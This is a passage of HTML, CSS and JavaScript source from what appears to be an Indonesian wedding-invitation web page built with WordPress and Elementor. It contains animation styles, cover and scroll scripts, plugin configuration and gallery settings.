                                </div>
                              </section>
                            </footer>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-651aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="651aeac"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bb700e"
                    data-id="8bb700e"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-3a875fa elementor-widget elementor-widget-html"
                        data-id="3a875fa"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script src="ajax/libs/jquery/3.6.0/jquery.min.js"></script>
                          <script
                            data-optimized="1"
                            src="wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"
                          ></script>
                          <script>
                            var cover = document.getElementById("cover");
                            var btn_open = document.getElementById("btn_open");
                            let delaySection = 0;
                            const isEditorActive =
                              document.body.classList.contains(
                                "elementor-editor-active",
                              );
                            document.addEventListener(
                              "DOMContentLoaded",
                              () => {
                                document
                                  .querySelector(
                                    ".motionSection .elementor-background-video-container video",
                                  )
                                  .removeAttribute("autoplay");
                                document.querySelector(
                                  ".kolomPertama",
                                ).style.display = "none";
                                delaySection =
                                  document.querySelector(".kolomPertama")
                                    .dataset.delayTime;
                              },
                            );
                            if (
                              typeof elementorFrontendConfig === "undefined"
                            ) {
                              disableScrolling();
                              document.body.style.height = "100vh";
                              btn_open.onclick = function () {
                                enableScrolling();
                                closeCover();
                                myFunction();
                              };
                            }
                            function myFunction() {
                              setTimeout(() => {
                                document
                                  .querySelector(
                                    ".motionSection .elementor-background-video-container video",
                                  )
                                  .play();
                              }, 100);
                              setTimeout(() => {
                                document.querySelector(
                                  ".kolomPertama",
                                ).style.display = "block";
                              }, delaySection);
                            }
                            function disableScrolling() {
                              var x = window.scrollX;
                              var y = window.scrollY;
                              window.onscroll = function () {
                                window.scrollTo(x, y);
                              };
                              jQuery("body").css("overflow", "hidden");
                            }
                            function enableScrolling() {
                              window.onscroll = function () {};
                              jQuery("body").css("overflow", "visible");
                            }
                            function closeCover() {
                              $("#cover").slideUp(1500, "easeInOutCubic");
                            }
                            function munculKolom() {
                              setTimeout(function () {
                                document.querySelector(
                                  ".kolomPertama",
                                ).style.display = "block";
                              }, 14000);
                            }
                          </script>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-e9fcb34 elementor-widget elementor-widget-html"
                        data-id="e9fcb34"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <meta name="theme-color" content="#85A57A" />
                          <script>
                            if ("scrollRestoration" in history) {
                              history.scrollRestoration = "manual";
                            }
                            window.onbeforeunload = function () {
                              window.scrollTo(0, 0);
                            };
                            function revealElements(selector) {
                              var elements =
                                document.querySelectorAll(selector);
                              var windowHeight = window.innerHeight;
                              var elementVisible = 150;
                              elements.forEach(function (element) {
                                var elementTop =
                                  element.getBoundingClientRect().top;
                                if (
                                  elementTop <
                                  windowHeight - elementVisible
                                ) {
                                  element.classList.add("active");
                                } else {
                                  element.classList.remove("active");
                                }
                              });
                            }
                            window.addEventListener("scroll", function () {
                              revealElements(
                                ".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out",
                              );
                            });
                          </script>
                          <style>
                            .inv-fade-in {
                              opacity: 0;
                              transition: opacity 1.5s ease-in-out;
                            }
                            .inv-fade-in.active {
                              opacity: 1;
                            }
                            .inv-atas {
                              transform: translateY(50%);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-atas.active {
                              transform: translateY(0);
                              opacity: 1;
                            }
                            .inv-bawah {
                              transform: translateY(-50%);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-bawah.active {
                              transform: translateY(0);
                              opacity: 1;
                            }
                            .inv-kiri {
                              position: relative;
                              transform: translateX(-100%) scale(0.93);
                              opacity: 0;
                              transition:
                                opacity 0.5s ease,
                                transform 1.5s ease;
                            }
                            .inv-kiri.active {
                              transform: translateX(0);
                              opacity: 1;
                            }
                            .inv-kanan {
                              position: relative;
                              transform: translateX(100%) scale(0.93);
                              opacity: 0;
                              transition:
                                opacity 0.5s ease,
                                transform 1.5s ease;
                            }
                            .inv-kanan.active {
                              transform: translateX(0);
                              opacity: 1;
                            }
                            .inv-rotate-in {
                              transform: rotate(-180deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease-out,
                                opacity 1.5s ease-out;
                            }
                            .inv-rotate-in.active {
                              transform: rotate(0deg);
                              opacity: 1;
                            }
                            .inv-flip-x {
                              transform: rotateX(90deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-flip-x.active {
                              transform: rotateX(0deg);
                              opacity: 1;
                            }
                            .inv-flip-y {
                              transform: rotateY(90deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-flip-y.active {
                              transform: rotateY(0deg);
                              opacity: 1;
                            }
                            .inv-zoom-in {
                              transform: scale(0.9);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-zoom-in.active {
                              transform: scale(1);
                              opacity: 1;
                            }
                            .inv-zoom-out {
                              transform: scale(1.1);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-zoom-out.active {
                              transform: scale(1);
                              opacity: 1;
                            }
                          </style>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
            </div>
          </div>
        </div>
      </section>
      <section
        class="elementor-section elementor-top-section elementor-element elementor-element-d3c31bc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
        data-id="d3c31bc"
        data-element_type="section"
        data-e-type="section"
        data-settings='{"jet_parallax_layout_list":[]}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            data-dce-background-overlay-color="#00000000"
            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-01-Ayat-1.jpg"
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile"
            data-id="f3a4387"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div class="elementor-background-overlay"></div>
              <div
                data-dce-title-color="#333333"
                class="elementor-element elementor-element-674b44d elementor-invisible elementor-widget elementor-widget-heading"
                data-id="674b44d"
                data-element_type="widget"
                data-e-type="widget"
                data-settings='{"_animation":"zoomIn"}'
                data-widget_type="heading.default"
              >
                <div class="elementor-widget-container">
                  <h2 class="elementor-heading-title elementor-size-default">
                    The Wedding Of
                  </h2>
                </div>
              </div>
              <div
                data-dce-title-color="#85A57A"
                class="elementor-element elementor-element-1e37561 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
                data-id="1e37561"
                data-element_type="widget"
                data-e-type="widget"
                data-settings='{"_animation":"zoomIn","_animation_delay":400}'
                data-widget_type="heading.default"
              >
                <div class="elementor-widget-container">
                  <h2 class="elementor-heading-title elementor-size-default">
                    Nisa &amp; Daffa
                  </h2>
                </div>
              </div>
              <div
                data-dce-title-color="#333333"
                class="elementor-element elementor-element-a368302 elementor-invisible elementor-widget elementor-widget-heading"
                data-id="a368302"
                data-element_type="widget"
                data-e-type="widget"
                data-settings='{"_animation":"fadeInUp","_animation_delay":800}'
                data-widget_type="heading.default"
              >
                <div class="elementor-widget-container">
                  <p class="elementor-heading-title elementor-size-default">
                    Minggu, 11 Oktober 2026
                  </p>
                </div>
              </div>
            </div>
          </div>
          <div
            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-01-Ayat-1.jpg"
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6239dc8"
            data-id="6239dc8"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                data-id="bc6bba3"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"video","background_video_link":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/Garden-01-Video-BG.mp4","background_play_on_mobile":"yes"}'
              >
                <div class="elementor-background-video-container">
                  <video
                    class="elementor-background-video-hosted"
                    role="presentation"
                    autoplay=""
                    muted=""
                    playsinline=""
                    loop=""
                  ></video>
                </div>
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a9eba2"
                    data-id="0a9eba2"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div class="elementor-widget-wrap"></div>
                  </div>
                </div>
              </section>
            </div>
          </div>
        </div>
      </section>
    </div>
    <script type="speculationrules">
      {
        "prefetch": [
          {
            "source": "document",
            "where": {
              "and": [
                { "href_matches": "/*" },
                {
                  "not": {
                    "href_matches": [
                      "/wp-*.php",
                      "/wp-admin/*",
                      "/wp-content/uploads/*",
                      "/wp-content/*",
                      "/wp-content/plugins/*",
                      "/wp-content/themes/weddingsaas-wp-child/*",
                      "/wp-content/themes/weddingsaas-wp/*",
                      "/*\\?(.+)"
                    ]
                  }
                },
                { "not": { "selector_matches": "a[rel~=\"nofollow\"]" } },
                {
                  "not": { "selector_matches": ".no-prefetch, .no-prefetch a" }
                }
              ]
            },
            "eagerness": "conservative"
          }
        ]
      }
    </script>
    <script>
      let vh = window.innerHeight * 0.01;
      document.documentElement.style.setProperty("--vh", `${vh}px`);
      window.addEventListener("resize", () => {
        let vh = window.innerHeight * 0.01;
        document.documentElement.style.setProperty("--vh", `${vh}px`);
      });
    </script>
    <script>
      (function ($, w) {
        "use strict";
        let $window = $(w);
        $(document).ready(function () {
          let isEnable = "";
          let isEnableLazyMove = "";
          let speed = isEnableLazyMove ? "0.7" : "0.2";
          if (!isEnable) {
            return;
          }
          if (typeof haCursor == "undefined" || haCursor == null) {
            initiateHaCursorObject(speed);
          }
          setTimeout(function () {
            let targetCursor = $(".ha-cursor");
            if (targetCursor) {
              if (!isEnable) {
                $("body").removeClass("hm-init-default-cursor-none");
                $(".ha-cursor").addClass("ha-init-hide");
              } else {
                $("body").addClass("hm-init-default-cursor-none");
                $(".ha-cursor").removeClass("ha-init-hide");
              }
            }
          }, 500);
        });
      })(jQuery, window);
    </script>
    <script>
      const lazyloadRunObserver = () => {
        const lazyloadBackgrounds = document.querySelectorAll(
          `.e-con.e-parent:not(.e-lazyloaded)`,
        );
        const lazyloadBackgroundObserver = new IntersectionObserver(
          (entries) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                let lazyloadBackground = entry.target;
                if (lazyloadBackground) {
                  lazyloadBackground.classList.add("e-lazyloaded");
                }
                lazyloadBackgroundObserver.unobserve(entry.target);
              }
            });
          },
          { rootMargin: "200px 0px 200px 0px" },
        );
        lazyloadBackgrounds.forEach((lazyloadBackground) => {
          lazyloadBackgroundObserver.observe(lazyloadBackground);
        });
      };
      const events = ["DOMContentLoaded", "elementor/lazyload/observe"];
      events.forEach((event) => {
        document.addEventListener(event, lazyloadRunObserver);
      });
    </script>
    <style id="template-fix-f864b3a-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f864b3a:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f864b3a
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
      }</style
    ><style id="template-fix-8211d57-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-8211d57:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-8211d57
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
      }</style
    ><style id="template-fix-ace10ab-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ace10ab.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ace10ab.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ace10ab.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ace10ab.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ace10ab.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-7c6f2d3-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7c6f2d3.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7c6f2d3.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7c6f2d3.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7c6f2d3.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-17be9d8-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17be9d8.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17be9d8.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17be9d8.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17be9d8.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17be9d8.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-404c5a5-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-404c5a5.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-404c5a5.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-404c5a5.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-404c5a5.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-404c5a5.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-370686-css"
      href="wp-content/litespeed/css/edccf01f3506f11bab175932e1e0e551.css?ver=0e551"
      media="all"
    />
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
      id="imagesloaded-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
      id="masonry-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
      id="betterdocs-categorygrid-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
      id="saic_library-js"
    ></script>
    <script data-optimized="1" id="wds_rsvp-js-extra">
      var WDS_RSVP = {
        ajaxurl: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "5556d4f854",
        jPagesNum: "100",
        textCounterNum: "300",
        thanksComment: "Terimakasih atas ucapan Anda!",
        duplicateComment:
          "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar",
        guestMax: "2",
        textNavNext: "Next",
        textNavPrev: "Previous",
      };
    </script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
      id="wds_rsvp-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
      id="dce-fix-background-loop-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
      id="dce-settings-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
      id="dce-formatted-number-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
      id="dce-dynamic-select-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
      id="dce-tooltip-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
      id="dce-popper-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
      id="dce-tippy-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
      id="jquery-ui-core-js"
    ></script>
    <script data-optimized="1" id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: { edit: !1, wpPreview: !1, isScriptDebug: !1 },
        i18n: {
          shareOnFacebook: "Bagikan di Facebook",
          shareOnTwitter: "Bagikan di Twitter",
          pinIt: "Buat Pin",
          download: "Unduh",
          downloadImage: "Unduh gambar",
          fullscreen: "Layar Penuh",
          zoom: "Perbesar",
          share: "Bagikan",
          playVideo: "Putar Video",
          previous: "Sebelumnya",
          next: "Selanjutnya",
          close: "Tutup",
          a11yCarouselPrevSlideMessage: "Slide sebelumnya",
          a11yCarouselNextSlideMessage: "Slide selanjutnya",
          a11yCarouselFirstSlideMessage: "This is the first slide",
          a11yCarouselLastSlideMessage: "This is the last slide",
          a11yCarouselPaginationBulletMessage: "Go to slide",
        },
        is_rtl: !1,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile Portrait",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: !0,
            },
            mobile_extra: {
              label: "Mobile Landscape",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: !1,
            },
            tablet: {
              label: "Tablet Portrait",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: !0,
            },
            tablet_extra: {
              label: "Tablet Landscape",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: !1,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: !1,
            },
            widescreen: {
              label: "Layar lebar",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: !1,
            },
          },
          hasCustomBreakpoints: !1,
        },
        version: "3.35.8",
        is_static: !1,
        experimentalFeatures: {
          additional_custom_breakpoints: !0,
          theme_builder_v2: !0,
          home_screen: !0,
          global_classes_should_enforce_capabilities: !0,
          e_variables: !0,
          "cloud-library": !0,
          e_opt_in_v4_page: !0,
          e_components: !0,
          e_interactions: !0,
          e_editor_one: !0,
          "import-export-customization": !0,
          e_pro_variables: !0,
        },
        urls: {
          assets:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/",
          ajaxurl: "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php",
          uploadUrl: "https:\/\/the.invisimple.id\/wp-content\/uploads",
        },
        nonces: { floatingButtonsClickTracking: "be6918e441" },
        swiperClass: "swiper",
        settings: {
          page: { ha_cmc_init_switcher: "no" },
          editorPreferences: [],
          dynamicooo: [],
        },
        kit: {
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          ha_rpb_enable: "no",
        },
        post: {
          id: 6854,
          title: "Tema%203D%20Motion%2001",
          excerpt: "",
          featuredImage:
            "https:\/\/i.pinimg.com\/736x\/60\/57\/ae\/6057ae5128e2f11dc4867a96e16e5e37.jpg",
        },
      };
    </script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
      id="elementor-frontend-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
      id="swiper-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
      id="jet-tween-js-js"
    ></script>
    <script data-optimized="1" id="jet-elements-js-extra">
      var jetElements = {
        ajaxUrl: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        isMobile: "false",
        templateApiUrl:
          "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template",
        devMode: "false",
        mapboxToken: "",
        messages: { invalidMail: "Please specify a valid e-mail" },
      };
    </script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
      id="jet-elements-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
      id="jet-timeline-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
      id="elementor-gallery-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
      id="dce-prism-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
      id="dce-prism-markup-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
      id="dce-prism-markup-templating-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
      id="dce-prism-php-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
      id="dce-prism-line-numbers-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
      id="dce-clipboard-js-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
      id="dce-copy-to-clipboard-js"
    ></script>
    <script data-optimized="1" id="happy-elementor-addons-js-extra">
      var HappyLocalize = {
        ajax_url: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "59e684a9ca",
        pdf_js_lib:
          "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib",
      };
    </script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
      id="happy-elementor-addons-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
      id="happy-reading-progress-bar-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
      id="unitegallery-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
      id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
      id="wp-hooks-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
      id="wp-i18n-js"
    ></script>
    <script data-optimized="1" id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script data-optimized="1" id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php",
        nonce: "d7503f47f4",
        urls: {
          assets:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/invitimo2.my.id\/wp-json\/",
        },
        settings: { lazy_load_background_images: !0 },
        popup: { hasPopUps: !0 },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: !0 },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: !0 },
          pinterest: { title: "Pinterest", has_counter: !0 },
          reddit: { title: "Reddit", has_counter: !0 },
          vk: { title: "VK", has_counter: !0 },
          odnoklassniki: { title: "OK", has_counter: !0 },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: !0 },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: !0 },
          xing: { title: "XING", has_counter: !0 },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
          "x-twitter": { title: "X" },
          threads: { title: "Threads" },
        },
        facebook_sdk: { lang: "id_ID", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      data-optimized="1"
      src="wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
      id="pro-elements-handlers-js"
    ></script>
    <script
      data-optimized="1"
      type="text/javascript"
      id="unlimited-elements-scripts"
    >
      jQuery(document).ready(function () {
        function uc_uc_compact_image_theme_elementor_3fa3003_start() {
          var objGallery = jQuery(
            "#uc_uc_compact_image_theme_elementor_3fa3003",
          );
          var api = objGallery.unitegallery({
            gallery_theme: "compact",
            theme_panel_position: "bottom",
            theme_hide_panel_under_width: 0,
            gallery_width: "100%",
            gallery_height: 500,
            gallery_min_width: 100,
            gallery_min_height: 300,
            gallery_skin: "default",
            gallery_images_preload_type: "minimal",
            gallery_autoplay: !0,
            gallery_play_interval: 4000,
            gallery_pause_on_mouseover: !1,
            gallery_control_thumbs_mousewheel: !1,
            gallery_control_keyboard: !1,
            gallery_carousel: !0,
            gallery_preserve_ratio: !0,
            gallery_debug_errors: !0,
            slider_background_color: "#85A57A",
            slider_video_autoplay: !1,
            slider_scale_mode: "fill",
            slider_scale_mode_media: "fill",
            slider_scale_mode_fullscreen: "down",
            slider_item_padding_top: 0,
            slider_item_padding_bottom: 0,
            slider_item_padding_left: 0,
            slider_item_padding_right: 0,
            slider_transition: "fade",
            slider_transition_speed: 2000,
            slider_transition_easing: "easeInOutQuad",
            slider_control_swipe: !1,
            slider_control_zoom: !1,
            slider_zoom_max_ratio: 3,
            slider_loader_type: 1,
            slider_loader_color: "white",
            slider_enable_bullets: !1,
            slider_bullets_skin: "",
            slider_bullets_space_between: 5,
            slider_bullets_align_hor: "center",
            slider_bullets_align_vert: "bottom",
            slider_bullets_offset_hor: 0,
